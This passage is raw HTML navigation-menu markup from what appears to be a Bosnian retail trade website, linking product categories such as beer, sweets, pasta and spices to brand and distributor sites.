		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
